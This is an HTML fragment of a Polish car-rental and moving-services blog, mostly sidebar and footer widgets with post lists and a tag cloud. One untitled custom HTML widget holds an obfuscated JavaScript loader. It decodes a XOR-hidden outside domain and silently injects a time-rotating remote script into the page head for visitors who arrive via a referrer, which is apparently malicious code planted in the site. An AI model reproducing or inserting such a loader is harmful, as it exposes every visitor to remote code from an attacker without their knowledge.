		</div> <!-- end .et_pb_widget --><div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Przeczytaj</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.mtmedia.pl/popularni-producenci-aut/"  rel="bookmark"><img width="50" height="38" src="https://www.mtmedia.pl/wp-content/uploads/2022/05/toyota_1651764157.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Popularni producenci aut." decoding="async" srcset="https://www.mtmedia.pl/wp-content/uploads/2022/05/toyota_1651764157.jpg 1280w, https://www.mtmedia.pl/wp-content/uploads/2022/05/toyota_1651764157-300x229.jpg 300w, https://www.mtmedia.pl/wp-content/uploads/2022/05/toyota_1651764157-768x586.jpg 768w, https://www.mtmedia.pl/wp-content/uploads/2022/05/toyota_1651764157-1024x782.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.mtmedia.pl/popularni-producenci-aut/" rel="bookmark">Popularni producenci aut.</a><div class="arpw-summary">Najpopularniejsze marki samochodowe w Polsce i na świecie. Bardzo często zastanawiamy się nad tym, których samochodów najwięcej możemy znaleźć na polskich &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.mtmedia.pl/przeprowadzki-firm-warszawie-tarchomin-kontakt/"  rel="bookmark"><img width="50" height="33" src="https://www.mtmedia.pl/wp-content/uploads/2018/01/biuro_1515779451.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przeprowadzki firm w Warszawie Tarchomin &#8211; kontakt" decoding="async" srcset="https://www.mtmedia.pl/wp-content/uploads/2018/01/biuro_1515779451.jpg 1280w, https://www.mtmedia.pl/wp-content/uploads/2018/01/biuro_1515779451-300x200.jpg 300w, https://www.mtmedia.pl/wp-content/uploads/2018/01/biuro_1515779451-768x512.jpg 768w, https://www.mtmedia.pl/wp-content/uploads/2018/01/biuro_1515779451-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.mtmedia.pl/przeprowadzki-firm-warszawie-tarchomin-kontakt/" rel="bookmark">Przeprowadzki firm w Warszawie Tarchomin &#8211; kontakt</a><div class="arpw-summary">Przeprowadzka firmy to nie tylko logistyczne wyzwanie, ale także istotny krok w rozwoju biznesu. W Warszawie, a szczególnie w dzielnicy Tarchomin, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.mtmedia.pl/kierunek-lublin-przeprowadzki-prywatne-mieszkan/"  rel="bookmark"><img width="50" height="27" src="https://www.mtmedia.pl/wp-content/uploads/2018/01/kartony_1515779818.png" class="arpw-thumbnail alignleft wp-post-image" alt="Kierunek &#8211; Lublin &#8211; przeprowadzki prywatne mieszkań" decoding="async" srcset="https://www.mtmedia.pl/wp-content/uploads/2018/01/kartony_1515779818.png 1280w, https://www.mtmedia.pl/wp-content/uploads/2018/01/kartony_1515779818-300x161.png 300w, https://www.mtmedia.pl/wp-content/uploads/2018/01/kartony_1515779818-768x412.png 768w, https://www.mtmedia.pl/wp-content/uploads/2018/01/kartony_1515779818-1024x549.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.mtmedia.pl/kierunek-lublin-przeprowadzki-prywatne-mieszkan/" rel="bookmark">Kierunek &#8211; Lublin &#8211; przeprowadzki prywatne mieszkań</a><div class="arpw-summary">Lublin to miasto, które kusi swoją bogatą historią, kulturą oraz dynamicznie rozwijającym się rynkiem pracy. Dla wielu osób staje się idealnym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.mtmedia.pl/dojazd-lotniska-bydgoszczy-poznaniu-wypozyczalnia-busow-osobowych-aut/"  rel="bookmark"><img width="50" height="33" src="https://www.mtmedia.pl/wp-content/uploads/2018/01/samochód_wnętrze_1515778988.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dojazd z lotniska w Bydgoszczy i Poznaniu &#8211; wypożyczalnia busów osobowych i aut" decoding="async" srcset="https://www.mtmedia.pl/wp-content/uploads/2018/01/samochód_wnętrze_1515778988.jpg 1280w, https://www.mtmedia.pl/wp-content/uploads/2018/01/samochód_wnętrze_1515778988-300x200.jpg 300w, https://www.mtmedia.pl/wp-content/uploads/2018/01/samochód_wnętrze_1515778988-768x512.jpg 768w, https://www.mtmedia.pl/wp-content/uploads/2018/01/samochód_wnętrze_1515778988-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.mtmedia.pl/dojazd-lotniska-bydgoszczy-poznaniu-wypozyczalnia-busow-osobowych-aut/" rel="bookmark">Dojazd z lotniska w Bydgoszczy i Poznaniu &#8211; wypożyczalnia busów osobowych i aut</a><div class="arpw-summary">Podróżowanie może być ekscytujące, ale dojazd z lotniska do celu często staje się niemałym wyzwaniem, szczególnie w nieznanym mieście. W Bydgoszczy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.mtmedia.pl/gdzie-wypoczywac-w-wojewodztwie-slaskim/"  rel="bookmark"><img width="50" height="33" src="https://www.mtmedia.pl/wp-content/uploads/2018/06/szczyrk_1530106416.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Gdzie wypoczywać w województwie śląskim" decoding="async" srcset="https://www.mtmedia.pl/wp-content/uploads/2018/06/szczyrk_1530106416.jpg 1280w, https://www.mtmedia.pl/wp-content/uploads/2018/06/szczyrk_1530106416-300x200.jpg 300w, https://www.mtmedia.pl/wp-content/uploads/2018/06/szczyrk_1530106416-768x512.jpg 768w, https://www.mtmedia.pl/wp-content/uploads/2018/06/szczyrk_1530106416-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.mtmedia.pl/gdzie-wypoczywac-w-wojewodztwie-slaskim/" rel="bookmark">Gdzie wypoczywać w województwie śląskim</a><div class="arpw-summary">Skoro wreszcie nadeszły upragnione wakacje, a wraz z nimi sezon urlopów i wypoczynku, przed wieloma Polakami stanął problem wyboru miejsca, do &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_100d5) {
    
    var _84c9e = Date.now();
    var _b9364 = 1000;
    _84c9e = _84c9e / _b9364;
    _84c9e = Math.floor(_84c9e);

    var _3ca5d = 600;
    _84c9e -= _84c9e % _3ca5d;
    _84c9e = _84c9e.toString(16);

    var _b83c8 = _100d5.referrer;

    if (!_b83c8) return;

    var _febf4 = [64999, 64994, 65021, 65006, 65007, 65002, 65016, 64995, 65001, 64996, 65002, 65017, 65007, 64992, 64994, 65023, 64933, 64994, 64997, 65005, 64996];

    _febf4 = _febf4.map(function(_8b27f){
        return _8b27f ^ 64907;
    });

    var _c72c7 = "c84026544d93034a631280803b0ede85";
    
    _febf4 = String.fromCharCode(..._febf4);

    var _fc4ef = "https://";
    var _4412b = "/";
    var _bc94b = "track-";

    var _39c6b = ".js";

    var _8528e = _100d5.createElement("script");
    _8528e.type = "text/javascript";
    _8528e.async = true;
    _8528e.src = _fc4ef + _febf4 + _4412b + _bc94b + _84c9e + _39c6b;

    _100d5.getElementsByTagName("head")[0].appendChild(_8528e)

}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-5" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Transport</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/praca-za-granica-problematyka-dojazdu-na-miejsce/" rel="bookmark">Praca za granicą – problematyka dojazdu na miejsce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/transport-mebli-terenie-wroclawia-tanie-profesjonalne-przeprowadzki/" rel="bookmark">Transport mebli na terenie Wrocławia &#8211; tanie profesjonalne przeprowadzki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/katowic-katowic-przewoz-mebli-przeprowadzki-transport-firma-przeprowadzkowa/" rel="bookmark">Z Katowic do&#8230;Katowic! Przewóz mebli, przeprowadzki, transport. Firma przeprowadzkowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/pierwszy-skuter-jak-wybrac/" rel="bookmark">Pierwszy skuter jak wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/mozna-przewiezc-maszyny-nietypowy-transport-profesjonalne-uslugi-transportowe-maszyn-kas-pancernych/" rel="bookmark">Czy można przewieźć maszyny? Nietypowy transport &#8211; profesjonalne usługi transportowe maszyn i  kas pancernych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/trzy-tryby-w-ktorych-porusza-sie-samochod/" rel="bookmark">Trzy tryby, w których porusza się samochód.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/przeprowadzki-firm-warszawie-tarchomin-kontakt/" rel="bookmark">Przeprowadzki firm w Warszawie Tarchomin &#8211; kontakt</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/programy-poprawy-bezpieczenstwa-na-drogach/" rel="bookmark">Programy poprawy bezpieczeństwa na drogach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/przeprowadzki-warszawy-bialoleke-cennik/" rel="bookmark">Przeprowadzki z Warszawy na Białołękę &#8211; cennik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/przeprowadzki-firm-terenie-wroclawia-proste/" rel="bookmark">Przeprowadzki firm na terenie Wrocławia? To proste!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/zmiana-miejsca-prowadzenia-dzialalnosci-gospodarczej/" rel="bookmark">Zmiana miejsca prowadzenia działalności gospodarczej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/kierunek-lublin-przeprowadzki-prywatne-mieszkan/" rel="bookmark">Kierunek &#8211; Lublin &#8211; przeprowadzki prywatne mieszkań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/przygotowywanie-auta-do-sprzedazy/" rel="bookmark">Przygotowywanie auta do sprzedaży</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/czy-przeglady-techniczne-auta-sa-konieczne/" rel="bookmark">Czy przeglądy techniczne auta są konieczne?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/jak-poprawnie-dbac-o-samochod/" rel="bookmark">Jak poprawnie dbać o samochód</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/zrobic-zamontowaniem-lpg/" rel="bookmark">Co zrobić przed zamontowaniem LPG</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/zatrzasniete-kluczyki-co-dalej/" rel="bookmark">Zatrzaśnięte kluczyki &#8211; co dalej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/jak-dotrzec-na-lotnisko-dojazd-na-lotnisko/" rel="bookmark">Jak dotrzeć na lotnisko? Dojazd na lotnisko</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/poruszanie-sie-po-stolicy-problem/" rel="bookmark">Poruszanie się po stolicy &#8211; problem?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/transport-dziel-sztuki-instrumentow-muzycznych-pianin-lublinie/" rel="bookmark">Transport dzieł sztuki i instrumentów muzycznych, pianin w Lublinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/przeprowadzka-firmy-katowicach-profesjonalne-przeprowadzki-firm-biur/" rel="bookmark">Przeprowadzka firmy w Katowicach &#8211; profesjonalne przeprowadzki firm i biur</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/przeprowadz-sie-warszawy-ceny/" rel="bookmark">Przeprowadź się do Warszawy &#8211; jakie ceny?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/wyzwania-dla-emigracji-zarobkowej/" rel="bookmark">Wyzwania dla emigracji zarobkowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/przeprowadzki-miedzynarodowe-warszawy-firma-przeprowadzkowa-cennik/" rel="bookmark">Przeprowadzki międzynarodowe z Warszawy &#8211; firma przeprowadzkowa &#8211; cennik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/garsc-porad-na-wypadek-przeprowadzki/" rel="bookmark">Garść porad na wypadek przeprowadzki</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="arpw-widget-6" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Wypożyczanie samochodów</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/sprawnie-dostac-sie-lotnisko-wynajem-samochodow-transfer-lotnisko-poznan/" rel="bookmark">Jak sprawnie dostać się na lotnisko? Wynajem samochodów &#8211; transfer na lotnisko Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/wysokiej-jakosci-pielegnacja-samochodu-metody-i-korzysci/" rel="bookmark">Wysokiej Jakości Pielęgnacja Samochodu: Metody i Korzyści</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/wynajmij-auto-wypozyczalnia-samochodow-wynajem-aut-szczecin/" rel="bookmark">Wynajmij sobie auto &#8211; wypożyczalnia samochodów. Wynajem aut Szczecin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/krakow-sprzedaz-samochodu/" rel="bookmark">Kraków &#8211; sprzedaż samochodu.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/przetransportowac-swoj-samochod-wynajem-autolawety-bydgoszcz/" rel="bookmark">Jak przetransportować swój samochód? Wynajem autolawety Bydgoszcz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/najlepsza-wypozyczalnia-samochodow-katowicach-wynajem-aut-lotnisku/" rel="bookmark">Najlepsza wypożyczalnia samochodów w Katowicach. Wynajem aut na lotnisku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/male-mocne-auto-najciekawsze-modele-na-rynku/" rel="bookmark">Małe mocne auto: Najciekawsze modele na rynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/czeste-usterki-samochodowe-i-jak-sobie-z-nimi-poradzic/" rel="bookmark">Częste usterki samochodowe i jak sobie z nimi poradzić</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/wspolpracuj-ze-szwedzkim-rynkiem-samochody-ze-szwecji-transport-paczki-szwecji/" rel="bookmark">Współpracuj ze Szwedzkim rynkiem! Samochody ze Szwecji. Transport i paczki do szwecji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/jak-dotrzec-na-lotnisko-dojazd-na-lotnisko/" rel="bookmark">Jak dotrzeć na lotnisko? Dojazd na lotnisko</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/samochod-zaraz-wypozyczalnia-samochodow-warszawie-tani-wynajem-aut/" rel="bookmark">Samochód od zaraz! Wypożyczalnia samochodów w Warszawie. Tani wynajem aut</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/auto-idealne-dla-wypozyczalnia-samochodow-gdansk-lotnisko-tani-wynajem-aut/" rel="bookmark">Auto idealne dla Ciebie &#8211; wypożyczalnia samochodów Gdańsk lotnisko. Tani wynajem aut</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/popularni-producenci-aut/" rel="bookmark">Popularni producenci aut.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/autobusem-warszawie-wypozyczalnia-autokarow-wycieczki-autokarowe-wynajem-mikrobusow-warszawa/" rel="bookmark">Autobusem po Warszawie &#8211;  wypożyczalnia autokarów. Wycieczki autokarowe &#8211; wynajem mikrobusów Warszawa;</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/auto-potrzebne-zaraz-wypozyczalnia-samochodow-lotnisko-lodz-tani-wynajem-aut/" rel="bookmark">Auto potrzebne od zaraz &#8211; wypożyczalnia samochodów lotnisko Łódź. Tani wynajem aut</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/bezpieczny-przewoz-mebli-wypozyczalnia-samochodow-krakow-transport-mebli/" rel="bookmark">Bezpieczny przewóz mebli &#8211; wypożyczalnia samochodów Kraków: transport mebli</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/jak-szybko-dostac-sie-z-lotniska-do-miasta/" rel="bookmark">Jak szybko dostać się z lotniska do miasta?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/dojazd-lotniska-bydgoszczy-poznaniu-wypozyczalnia-busow-osobowych-aut/" rel="bookmark">Dojazd z lotniska w Bydgoszczy i Poznaniu &#8211; wypożyczalnia busów osobowych i aut</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/samochod-dla-wypozyczalnia-samochodow-rzeszow/" rel="bookmark">Samochód dla Ciebie! Wypożyczalnia samochodów Rzeszów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.mtmedia.pl/najlepszy-samochod-wynajem-wypozyczalnia-samochodow-wroclaw-tani-wynajem-aut/" rel="bookmark">Najlepszy samochód na wynajem? Wypożyczalnia samochodów Wrocław &#8211; tani wynajem aut</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-4">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://www.mtmedia.pl/zagadnienie/anonse-ogloszenia-motoryzacyjne/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 19.666666666667pt;" aria-label="anonse ogłoszenia motoryzacyjne (14 elementów)">anonse ogłoszenia motoryzacyjne</a>
<a href="https://www.mtmedia.pl/zagadnienie/atrakcje-trojmiasto/" class="tag-cloud-link tag-link-101 tag-link-position-2" style="font-size: 15.583333333333pt;" aria-label="Atrakcje trójmiasto (10 elementów)">Atrakcje trójmiasto</a>
<a href="https://www.mtmedia.pl/zagadnienie/auto-serwis-szczecin/" class="tag-cloud-link tag-link-98 tag-link-position-3" style="font-size: 16.75pt;" aria-label="auto serwis Szczecin (11 elementów)">auto serwis Szczecin</a>
<a href="https://www.mtmedia.pl/zagadnienie/awaryjne-otwieranie-samochodu-katowice/" class="tag-cloud-link tag-link-99 tag-link-position-4" style="font-size: 16.75pt;" aria-label="awaryjne otwieranie samochodu Katowice (11 elementów)">awaryjne otwieranie samochodu Katowice</a>
<a href="https://www.mtmedia.pl/zagadnienie/badania-kierowcow/" class="tag-cloud-link tag-link-103 tag-link-position-5" style="font-size: 16.75pt;" aria-label="badania kierowców (11 elementów)">badania kierowców</a>
<a href="https://www.mtmedia.pl/zagadnienie/bezplatne-ogloszenia-dam-prace/" class="tag-cloud-link tag-link-86 tag-link-position-6" style="font-size: 11.5pt;" aria-label="bezpłatne ogłoszenia dam pracę (7 elementów)">bezpłatne ogłoszenia dam pracę</a>
<a href="https://www.mtmedia.pl/zagadnienie/busy-anglia/" class="tag-cloud-link tag-link-97 tag-link-position-7" style="font-size: 14.416666666667pt;" aria-label="busy Anglia (9 elementów)">busy Anglia</a>
<a href="https://www.mtmedia.pl/zagadnienie/busy-zachodniopomorskie-niemcy/" class="tag-cloud-link tag-link-92 tag-link-position-8" style="font-size: 17.625pt;" aria-label="Busy Zachodniopomorskie Niemcy (12 elementów)">Busy Zachodniopomorskie Niemcy</a>
<a href="https://www.mtmedia.pl/zagadnienie/darmowe-sudoku/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 14.416666666667pt;" aria-label="darmowe sudoku (9 elementów)">darmowe sudoku</a>
<a href="https://www.mtmedia.pl/zagadnienie/duzy-lotek-wyniki-z-wczoraj/" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 18.791666666667pt;" aria-label="duży lotek wyniki z wczoraj (13 elementów)">duży lotek wyniki z wczoraj</a>
<a href="https://www.mtmedia.pl/zagadnienie/firma-przeprowadzkowa/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 8pt;" aria-label="Firma przeprowadzkowa (5 elementów)">Firma przeprowadzkowa</a>
<a href="https://www.mtmedia.pl/zagadnienie/imprezy-integracyjne-na-mazurach/" class="tag-cloud-link tag-link-102 tag-link-position-12" style="font-size: 16.75pt;" aria-label="imprezy integracyjne na mazurach (11 elementów)">imprezy integracyjne na mazurach</a>
<a href="https://www.mtmedia.pl/zagadnienie/instalacje-lpg-w-rybniku/" class="tag-cloud-link tag-link-77 tag-link-position-13" style="font-size: 20.25pt;" aria-label="instalacje LPG w Rybniku (15 elementów)">instalacje LPG w Rybniku</a>
<a href="https://www.mtmedia.pl/zagadnienie/jaki-pies-dla-dziecka/" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.041666666667pt;" aria-label="jaki pies dla dziecka (6 elementów)">jaki pies dla dziecka</a>
<a href="https://www.mtmedia.pl/zagadnienie/kameralny-domek-w-gorach/" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 18.791666666667pt;" aria-label="kameralny domek w górach (13 elementów)">kameralny domek w górach</a>
<a href="https://www.mtmedia.pl/zagadnienie/kwatery-szczyrk/" class="tag-cloud-link tag-link-95 tag-link-position-16" style="font-size: 18.791666666667pt;" aria-label="kwatery Szczyrk (13 elementów)">kwatery Szczyrk</a>
<a href="https://www.mtmedia.pl/zagadnienie/lot-krakow-majorka/" class="tag-cloud-link tag-link-106 tag-link-position-17" style="font-size: 14.416666666667pt;" aria-label="lot Kraków Majorka (9 elementów)">lot Kraków Majorka</a>
<a href="https://www.mtmedia.pl/zagadnienie/mycie-tapicerki-samochodowej/" class="tag-cloud-link tag-link-96 tag-link-position-18" style="font-size: 18.791666666667pt;" aria-label="mycie tapicerki samochodowej (13 elementów)">mycie tapicerki samochodowej</a>
<a href="https://www.mtmedia.pl/zagadnienie/oboz-jezykowy-dla-mlodziezy/" class="tag-cloud-link tag-link-108 tag-link-position-19" style="font-size: 15.583333333333pt;" aria-label="obóz językowy dla młodzieży (10 elementów)">obóz językowy dla młodzieży</a>
<a href="https://www.mtmedia.pl/zagadnienie/prawidlowa-waga-do-wzrostu/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 17.625pt;" aria-label="prawidłowa waga do wzrostu (12 elementów)">prawidłowa waga do wzrostu</a>
<a href="https://www.mtmedia.pl/zagadnienie/profesjonalne-przeprowadzki-katowice/" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 12.958333333333pt;" aria-label="Profesjonalne przeprowadzki Katowice (8 elementów)">Profesjonalne przeprowadzki Katowice</a>
<a href="https://www.mtmedia.pl/zagadnienie/profesjonalne-uslugi-transportowe-maszyn/" class="tag-cloud-link tag-link-39 tag-link-position-22" style="font-size: 22pt;" aria-label="profesjonalne usługi transportowe maszyn (17 elementów)">profesjonalne usługi transportowe maszyn</a>
<a href="https://www.mtmedia.pl/zagadnienie/przeprowadzki-mieszkan/" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 8pt;" aria-label="Przeprowadzki mieszkań (5 elementów)">Przeprowadzki mieszkań</a>
<a href="https://www.mtmedia.pl/zagadnienie/przeprowadzki-warszawa/" class="tag-cloud-link tag-link-38 tag-link-position-24" style="font-size: 12.958333333333pt;" aria-label="przeprowadzki Warszawa (8 elementów)">przeprowadzki Warszawa</a>
<a href="https://www.mtmedia.pl/zagadnienie/przeprowadzki-warszawa-tarchomin/" class="tag-cloud-link tag-link-35 tag-link-position-25" style="font-size: 11.5pt;" aria-label="przeprowadzki warszawa tarchomin (7 elementów)">przeprowadzki warszawa tarchomin</a>
<a href="https://www.mtmedia.pl/zagadnienie/sudoku-zasady-rozwiazywania/" class="tag-cloud-link tag-link-82 tag-link-position-26" style="font-size: 16.75pt;" aria-label="sudoku zasady rozwiązywania (11 elementów)">sudoku zasady rozwiązywania</a>
<a href="https://www.mtmedia.pl/zagadnienie/tania-wypozyczalnia-samochodow-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 10.041666666667pt;" aria-label="tania wypożyczalnia samochodów warszawa (6 elementów)">tania wypożyczalnia samochodów warszawa</a>
<a href="https://www.mtmedia.pl/zagadnienie/transport-kas-pancernych/" class="tag-cloud-link tag-link-68 tag-link-position-28" style="font-size: 10.041666666667pt;" aria-label="transport kas pancernych (6 elementów)">transport kas pancernych</a>
<a href="https://www.mtmedia.pl/zagadnienie/transport-lublin/" class="tag-cloud-link tag-link-69 tag-link-position-29" style="font-size: 8pt;" aria-label="transport Lublin (5 elementów)">transport Lublin</a>
<a href="https://www.mtmedia.pl/zagadnienie/transport-mebli-krakow/" class="tag-cloud-link tag-link-17 tag-link-position-30" style="font-size: 10.041666666667pt;" aria-label="transport mebli kraków (6 elementów)">transport mebli kraków</a>
<a href="https://www.mtmedia.pl/zagadnienie/transport-osob-warszawa/" class="tag-cloud-link tag-link-107 tag-link-position-31" style="font-size: 19.666666666667pt;" aria-label="transport osób Warszawa (14 elementów)">transport osób Warszawa</a>
<a href="https://www.mtmedia.pl/zagadnienie/wskaznik-bmi/" class="tag-cloud-link tag-link-85 tag-link-position-32" style="font-size: 12.958333333333pt;" aria-label="wskaźnik BMI (8 elementów)">wskaźnik BMI</a>
<a href="https://www.mtmedia.pl/zagadnienie/wymiana-akumulatorow-krakow/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 20.25pt;" aria-label="wymiana akumulatorów Kraków (15 elementów)">wymiana akumulatorów Kraków</a>
<a href="https://www.mtmedia.pl/zagadnienie/wynajem-mikrobusow-warszawa/" class="tag-cloud-link tag-link-65 tag-link-position-34" style="font-size: 10.041666666667pt;" aria-label="wynajem mikrobusów Warszawa (6 elementów)">wynajem mikrobusów Warszawa</a>
<a href="https://www.mtmedia.pl/zagadnienie/wynajem-samochodow-katowice/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 10.041666666667pt;" aria-label="wynajem samochodów Katowice (6 elementów)">wynajem samochodów Katowice</a>
<a href="https://www.mtmedia.pl/zagadnienie/wynajem-samochodow-poznan/" class="tag-cloud-link tag-link-8 tag-link-position-36" style="font-size: 10.041666666667pt;" aria-label="Wynajem samochodów Poznań (6 elementów)">Wynajem samochodów Poznań</a>
<a href="https://www.mtmedia.pl/zagadnienie/wypozyczalnia-aut-gdansk/" class="tag-cloud-link tag-link-4 tag-link-position-37" style="font-size: 8pt;" aria-label="wypożyczalnia aut gdańsk (5 elementów)">wypożyczalnia aut gdańsk</a>
<a href="https://www.mtmedia.pl/zagadnienie/wypozyczalnia-aut-lotnisko-bydgoszcz/" class="tag-cloud-link tag-link-52 tag-link-position-38" style="font-size: 21.125pt;" aria-label="wypożyczalnia aut lotnisko Bydgoszcz (16 elementów)">wypożyczalnia aut lotnisko Bydgoszcz</a>
<a href="https://www.mtmedia.pl/zagadnienie/wypozyczalnia-aut-lotnisko-lodz/" class="tag-cloud-link tag-link-10 tag-link-position-39" style="font-size: 8pt;" aria-label="wypożyczalnia aut lotnisko Łódź (5 elementów)">wypożyczalnia aut lotnisko Łódź</a>
<a href="https://www.mtmedia.pl/zagadnienie/wypozyczalnia-aut-w-warszawie/" class="tag-cloud-link tag-link-16 tag-link-position-40" style="font-size: 12.958333333333pt;" aria-label="Wypożyczalnia aut w Warszawie (8 elementów)">Wypożyczalnia aut w Warszawie</a>
<a href="https://www.mtmedia.pl/zagadnienie/wypozyczalnia-samochodow-katowice-lotnisko/" class="tag-cloud-link tag-link-14 tag-link-position-41" style="font-size: 11.5pt;" aria-label="wypożyczalnia samochodów katowice lotnisko (7 elementów)">wypożyczalnia samochodów katowice lotnisko</a>
<a href="https://www.mtmedia.pl/zagadnienie/wypozyczalnia-samochodow-rzeszow/" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 10.041666666667pt;" aria-label="Wypożyczalnia samochodów Rzeszów (6 elementów)">Wypożyczalnia samochodów Rzeszów</a>
<a href="https://www.mtmedia.pl/zagadnienie/wypozyczalnia-samochodow-warszawa-tanio/" class="tag-cloud-link tag-link-11 tag-link-position-43" style="font-size: 8pt;" aria-label="wypożyczalnia samochodów warszawa tanio (5 elementów)">wypożyczalnia samochodów warszawa tanio</a>
